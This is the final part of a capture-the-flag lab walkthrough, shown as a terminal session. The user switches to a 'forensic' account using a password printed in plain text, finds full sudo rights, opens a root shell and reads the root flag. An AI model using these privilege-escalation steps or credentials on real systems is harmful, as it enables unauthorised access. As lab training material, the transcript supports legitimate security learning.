 jasoos@ubuntu:~$ cd /home
cd /home
jasoos@ubuntu:/home$ ls
ls
forensic  jasoos
jasoos@ubuntu:/home$ su forensic
su forensic
Password: jeenaliisagoodgirl

forensic@ubuntu:/home$ sudo -l
sudo -l
[sudo] password for forensic: jeenaliisagoodgirl

Matching Defaults entries for forensic on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi

User forensic may run the following commands on ubuntu:
    (ALL : ALL) ALL
forensic@ubuntu:/home$ sudo bash
sudo bash
root@ubuntu:/home# cd /root
cd /root
root@ubuntu:/root# ls
ls
root.txt
root@ubuntu:/root# cat root.txt
cat root.txt

FORENSICS

Root Flag: {9440aee508b6215995219c58c8ba4b45}

!! Congrats you have finished this task !!

Contact us here:

Hacking Articles : https://twitter.com/hackinarticles

Jeenali Kothari  : https://www.linkedin.com/in/jeenali-kothari/

+-+-+-+-+-+ +-+-+-+-+-+-+-+
 |E|n|j|o|y| |H|A|C|K|I|N|G|
 +-+-+-+-+-+ +-+-+-+-+-+-+-+
__________________________________
root@ubuntu:/root#